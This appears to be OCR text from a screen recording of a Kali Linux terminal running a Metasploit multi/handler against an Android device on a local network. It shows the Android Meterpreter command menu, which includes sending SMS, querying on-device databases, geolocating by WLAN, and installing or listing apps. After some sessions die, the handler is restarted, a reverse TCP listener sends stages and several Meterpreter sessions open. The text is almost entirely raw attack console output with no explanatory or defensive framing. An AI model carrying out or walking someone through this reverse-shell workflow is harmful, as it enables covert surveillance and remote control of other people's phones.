 root@kali: ~/Desktop [SimpleScreenRecorder] [root - File Manager]
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > [*] 192.168.43.1 - Meterpreter session 1 closed. Reason: Died
[*] 192.168.43.1 - Meterpreter session 2 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > app_list
[-] Error running command app_list: Rex::TimeoutError Operation timed out.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.113:4444
[*] Sending stage (73550 bytes) to 192.168.43.1
[*] Meterpreter session 3 opened (192.168.43.113:4444 → 192.168.43.1:46675) at 2020-04-13 19:29:00 +0530
[*] Sending stage (73550 bytes) to 192.168.43.1
[*] Meterpreter session 4 opened (192.168.43.113:4444 → 192.168.43.1:46676) at 2020-04-13 19:29:00 +0530
[*] Sending stage (73550 bytes) to 192.168.43.1
[*] Meterpreter session 5 opened (192.168.43.113:4444 → 192.168.43.1:46678) at 2020-04-13 19:29:00 +0530
[*] Sending stage (73550 bytes) to 192.168.43.1
[*] Meterpreter session 6 opened (192.168.43.113:4444 → 192.168.43.1:46679) at 2020-04-13 19:29:00 +0530
[*] Sending stage (73550 bytes) to 192.168.43.1
[*] Meterpreter session 7 opened (192.168.43.113:4444 → 192.168.43.1:46680) at 2020-04-13 19:29:01 +0530
meterpreter >